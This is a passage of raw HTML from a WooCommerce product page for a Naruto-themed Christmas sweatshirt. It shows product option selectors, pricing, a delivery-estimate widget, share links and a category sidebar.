                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
		              <p style="font-size:13px;color:limegreen;"><b>You Save: 15% Hurry! Sale Ends Sunday</b></p>                
              	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696ecdb2c6182">Kurama Naruto Christmas Ugly Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_696ecdb2c6182"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="4319" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4319,&quot;item_id&quot;:4319,&quot;item_name&quot;:&quot;Kurama Naruto Christmas Ugly Sweatshirt&quot;,&quot;sku&quot;:&quot;164065&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:4319,&quot;item_brand&quot;:&quot;Christmas&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 20</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 23-Jan 26</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 27-Jan 30</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 27-Jan 30!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">164065</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/holiday/christmas/" rel="tag">Christmas</a>, <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a>, <a href="https://teeruto.com/product-category/t-shirt-black/" rel="tag">T-Shirt Black</a></span>
	<span class="tagged_as">Tags: <a href="https://teeruto.com/product-tag/christmas/" rel="tag">Christmas</a>, <a href="https://teeruto.com/product-tag/naruto/" rel="tag">Naruto</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Kurama%20Naruto%20Christmas%20Ugly%20Sweatshirt - https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/kurama-naruto-christmas-ugly-sweatshirt16406.jpg&amp;description=Kurama%20Naruto%20Christmas%20Ugly%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/&title=Kurama%20Naruto%20Christmas%20Ugly%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/kurama-naruto-christmas-ugly-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
